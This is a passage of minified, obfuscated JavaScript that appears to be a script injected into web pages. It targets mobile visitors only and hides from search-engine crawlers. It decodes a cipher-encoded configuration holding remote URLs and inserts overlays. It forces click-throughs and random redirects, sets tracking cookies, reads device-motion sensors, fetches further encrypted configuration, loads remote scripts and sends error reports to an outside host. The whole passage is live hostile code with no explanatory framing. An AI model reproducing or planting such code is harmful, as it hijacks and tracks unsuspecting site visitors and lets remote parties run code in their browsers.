0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}100^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}100^(mhS@XpLm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;